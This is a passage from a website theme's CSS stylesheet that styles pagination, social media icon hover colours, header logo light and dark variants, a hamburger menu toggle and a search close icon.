.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-iframe-scaler {
  overflow: visible;
}
.paginator {
  border-top: 1px solid #dedede;
  margin: 39px 0 0;
  padding-top: 0;
  padding-bottom: 10px;
}
.paginator .dots {
  line-height: 42px;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  color: #444;
}
.paginator:before {
  content: "";
  display: table;
}
.paginator:after {
  content: "";
  display: table;
  clear: both;
}
.paginator .page-links {
  float: left;
  margin-top: -1px;
}
.paginator .page-nav {
  margin-top: -1px;
}
.paginator .page-nav {
  float: right;
}
.paginator .page-nav .nav-prev+.nav-next {
  margin-left: 20px;
}
.paginator a {
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  border-top: 1px solid #dedede;
  color: #444;
}
.paginator a span {
  display: block;
  padding: 0 16px;
  height: 40px;
  line-height: 40px;
  border: 1px solid transparent;
}
.paginator .page-nav a:hover,
.paginator .page-links a:hover {
  border-top: 1px solid #000;
  color: anchor-color;
}
.paginator .page-nav a:hover span,
.paginator .page-links a:hover span {
  background-color: rgba(55,58,65,0.05);
}
.paginator .page-links a:hover span,
.paginator .page-links a.act span {
  border: 1px solid #ccc;
}
.paginator .page-links a.act {
  font-weight: 800;
}
.paginator.parination-more,
.paginator.parination-infinite {
  display: none;
}
.wp-video {
  width: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-container:not(.mejs-audio) {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%;
}
body:not(.post-type-archive-rdy_project) .mejs-overlay,
body:not(.post-type-archive-rdy_project) .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
.wpcf7-form > p {
  margin-bottom: 15px !important;
}
#header-menu .brand-hover .social_media_facebook:hover,
.menu-right-side .brand-hover .social_media_facebook:hover,
.bottom-bar-social .brand-hover .social_media_facebook:hover {
  color: #3b5998 !important;
}
#header-menu .brand-hover .social_media_twitter:hover,
.menu-right-side .brand-hover .social_media_twitter:hover,
.bottom-bar-social .brand-hover .social_media_twitter:hover {
  color: #00aced !important;
}
#header-menu .brand-hover .social_media_google-plus:hover,
.menu-right-side .brand-hover .social_media_google-plus:hover,
.bottom-bar-social .brand-hover .social_media_google-plus:hover,
#header-menu .brand-hover .social_media_googleplus:hover,
.menu-right-side .brand-hover .social_media_googleplus:hover,
.bottom-bar-social .brand-hover .social_media_googleplus:hover {
  color: #dd4b39 !important;
}
#header-menu .brand-hover .social_media_vimeo:hover,
.menu-right-side .brand-hover .social_media_vimeo:hover,
.bottom-bar-social .brand-hover .social_media_vimeo:hover {
  color: #aad450 !important;
}
#header-menu .brand-hover .social_media_pinterest:hover,
.menu-right-side .brand-hover .social_media_pinterest:hover,
.bottom-bar-social .brand-hover .social_media_pinterest:hover {
  color: #cb2027 !important;
}
#header-menu .brand-hover .social_media_youtube:hover,
.menu-right-side .brand-hover .social_media_youtube:hover,
.bottom-bar-social .brand-hover .social_media_youtube:hover {
  color: #b00 !important;
}
#header-menu .brand-hover .social_media_tumblr:hover,
.menu-right-side .brand-hover .social_media_tumblr:hover,
.bottom-bar-social .brand-hover .social_media_tumblr:hover {
  color: #32506d !important;
}
#header-menu .brand-hover .social_media_linkedin:hover,
.menu-right-side .brand-hover .social_media_linkedin:hover,
.bottom-bar-social .brand-hover .social_media_linkedin:hover {
  color: #007bb6 !important;
}
#header-menu .brand-hover .social_media_rss:hover,
.menu-right-side .brand-hover .social_media_rss:hover,
.bottom-bar-social .brand-hover .social_media_rss:hover {
  color: #ff7900 !important;
}
#header-menu .brand-hover .social_media_behance:hover,
.menu-right-side .brand-hover .social_media_behance:hover,
.bottom-bar-social .brand-hover .social_media_behance:hover {
  color: #1769ff !important;
}
#header-menu .brand-hover .social_media_instagram:hover,
.menu-right-side .brand-hover .social_media_instagram:hover,
.bottom-bar-social .brand-hover .social_media_instagram:hover {
  color: #517fa4 !important;
}
#header-menu .brand-hover .social_media_git:hover,
.menu-right-side .brand-hover .social_media_git:hover,
.bottom-bar-social .brand-hover .social_media_git:hover {
  color: #000 !important;
}
#header-menu .brand-hover .social_media_soundcloud:hover,
.menu-right-side .brand-hover .social_media_soundcloud:hover,
.bottom-bar-social .brand-hover .social_media_soundcloud:hover {
  color: #ff3a00 !important;
}
#header-menu .brand-hover .social_media_xing:hover,
.menu-right-side .brand-hover .social_media_xing:hover,
.bottom-bar-social .brand-hover .social_media_xing:hover {
  color: #026466 !important;
}
#header-menu .brand-hover .social_media_vk:hover,
.menu-right-side .brand-hover .social_media_vk:hover,
.bottom-bar-social .brand-hover .social_media_vk:hover {
  color: #45668e !important;
}
#header-menu .brand-hover .social_media_wechat:hover,
.menu-right-side .brand-hover .social_media_wechat:hover,
.bottom-bar-social .brand-hover .social_media_wechat:hover {
  color: #7bb32e !important;
}
#header-menu .brand-hover .social_media_snapchat:hover,
.menu-right-side .brand-hover .social_media_snapchat:hover,
.bottom-bar-social .brand-hover .social_media_snapchat:hover {
  color: #fffc00 !important;
}
/*--------------------------------------------------------------
* 4.0 Layout
==============================================================*/
a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.uppercase {
  text-transform: uppercase;
}
#page {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.zlogo {
  display: inline-block;
  cursor: pointer;
}
#header > .container:after,
#header > .container:before {
  display: none;
}
.main-logo .logo-holder {
  position: relative;
  height: 60px;
  line-height: 100%;
  white-space: nowrap;
}
.main-logo {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.main-logo img {
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  top: 0;
  left: 0;
  max-height: 100%;
  height: 100%;
  max-width: none !important;
}
#header-menu .main-logo img {
  position: relative;
}
#header-menu .main-logo .light-version {
  display: none;
}
#header-menu.white .main-logo .light-version,
#header-menu.mark-logo-light .main-logo .light-version {
  display: block !important;
}
#header-menu.white .main-logo .dark-version,
#header-menu.mark-logo-light .main-logo .dark-version {
  display: none !important;
}
#header-menu.static-layout {
  position: absolute;
}
#header-menu.show_bottomline.mark-light {
  border-bottom-color: #fff;
}
#header-menu.show_bottomline.mark-dark {
  border-bottom-color: #000;
}
#header-menu:not(.with-columns) #main-menu ul > li .title {
  margin-bottom: 0 !important;
  margin-top: 15px;
}
#header-menu:not(.with-columns) #main-menu .rdy-mega-parent > .title {
  margin-top: 0;
}
#header-menu #main-menu ul > li a.mbt {
  margin-top: 15px;
  margin-bottom: 15px;
}
#header-menu.menu-inline .rdy-menu {
  width: 730px;
  max-width: 730px;
}
#header-menu.menu-inline .rdy-menu li {
  display: inline-block !important;
  margin-right: 10px;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > .sub-menu {
  left: -20px;
}
.rdy-menu ul li a,
.rdy-menu ul li .title {
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  -ms-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
@media only screen and (min-width: 992px) {
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a:hover {
    color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media:hover {
    color: #000 !important;
  }
  #header.static-layout.with-columns #logo .logo-holder {
    top: 60px;
  }
  #header.static-layout.with-columns .menu-right-side {
    top: 40px !important;
  }
  #header #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] .logo-holder {
    color: #000;
  }
  #header[data-color="dark"] #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header[data-color="light"] .logo-holder {
    color: #fff;
  }
  #header[data-color="light"] #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="light"] #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light .logo-holder,
  #header.fixed-layout.mark-logo-light .logo-holder,
  #header:not(.menu-opened)[data-color="light"] .logo-holder,
  #header.fixed-layout[data-color="light"] .logo-holder {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .light-version,
  #header.fixed-layout.mark-logo-light #logo .light-version,
  #header:not(.menu-opened)[data-color="light"] #logo .light-version,
  #header.fixed-layout[data-color="light"] #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .dark-version,
  #header.fixed-layout.mark-logo-light #logo .dark-version,
  #header:not(.menu-opened)[data-color="light"] #logo .dark-version,
  #header.fixed-layout[data-color="light"] #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-light:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media,
  #header.fixed-layout.mark-light .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-light .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-dark .logo-holder,
  #header.fixed-layout.mark-logo-dark .logo-holder,
  #header:not(.menu-opened)[data-color="dark"] .logo-holder,
  #header.fixed-layout[data-color="dark"] .logo-holder {
    color: #000 !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .light-version,
  #header.fixed-layout.mark-logo-dark #logo .light-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .light-version,
  #header.fixed-layout[data-color="dark"] #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .dark-version,
  #header.fixed-layout.mark-logo-dark #logo .dark-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .dark-version,
  #header.fixed-layout[data-color="dark"] #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media,
  #header.fixed-layout.mark-dark .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-dark .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header.menu-opened.bg-white .logo-holder {
    color: #000;
  }
  #header.menu-opened.bg-white #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header.menu-opened.bg-white #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) .logo-holder {
    color: #fff;
  }
  #header.menu-opened:not(.bg-white) #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
#header {
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#header.hide-logo #logo {
  position: absolute !important;
}
#header svg path,
#header svg circle,
#header .cart-count {
  -webkit-transition: fill 0.5s, color 0.5s;
  -moz-transition: fill 0.5s, color 0.5s;
  -o-transition: fill 0.5s, color 0.5s;
  -ms-transition: fill 0.5s, color 0.5s;
  transition: fill 0.5s, color 0.5s;
}
#header .cart-icon {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
}
#header .logo-holder {
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.no-touch .site {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
html.no-touch.popup_menu_opened .down_content_on_open .site,
html.no-touch.popup_search_opened .down_content_on_open .site {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(50px) !important;
  -moz-transform: translateY(50px) !important;
  -o-transform: translateY(50px) !important;
  -ms-transform: translateY(50px) !important;
  transform: translateY(50px) !important;
}
.menu-right-side {
  position: fixed;
  z-index: 33;
  top: 40px;
  right: 40px;
}
.menu-right-side .side-icon {
  float: right;
  position: relative;
  margin-left: 1px;
}
.menu-right-side .side-icon.search-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.cart-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.hamburger-icon .icon {
  padding: 0;
}
.menu-right-side .side-icon-holder {
  cursor: pointer;
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.menu-right-side .side-icon-holder .icon {
  width: 30px;
  height: 30px;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) {
  .hamburger-icon {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .hamburger-icon.with-text .side-icon-holder {
    width: 101px;
  }
  .hamburger-icon.with-text .side-icon-holder #menu-toggle {
    height: 18px;
  }
}
#menu-toggle .icon {
  margin-bottom: 0;
  margin-right: 10px;
  float: left;
  position: relative;
  bottom: 1px;
  width: 36px;
}
#menu-toggle ul {
  width: 20px;
  float: right;
  position: relative;
  z-index: 2;
}
#menu-toggle li:first-child {
  margin-top: 0;
}
#menu-toggle li {
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header.menu-opened #menu-toggle li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header.menu-opened #menu-toggle li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header.menu-opened #menu-toggle li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
.search-main-icon {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
#header-search .search-close-icon {
  cursor: pointer;
  width: 60px;
  height: 60px;
  padding-top: 21px;
  padding-left: 15px;
  position: absolute;
  right: 41px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#header-search .search-close-icon ul {
  width: 30px;
  height: 30px;
  position: relative;
}
#header-search .search-close-icon li:first-child {
  margin-top: 0;
}
#header-search .search-close-icon li {
  background-color: #000;
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header-search .search-close-icon li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
